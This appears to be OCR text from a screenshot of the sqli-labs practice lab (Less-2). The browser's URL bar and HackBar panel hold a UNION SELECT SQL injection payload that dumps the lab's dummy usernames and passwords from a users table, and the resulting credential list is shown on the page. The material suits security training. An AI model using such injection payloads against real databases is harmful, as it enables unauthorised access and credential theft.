 Less-2 **Error Based- Intiger*
不安全 sqli-labs:8080/Less-2/?id=-1%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20security.users
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-2/?id=-1 union select 1,2,group_concat(concat_ws('~',username,password)) from security.users
Enable POST ADD HEADER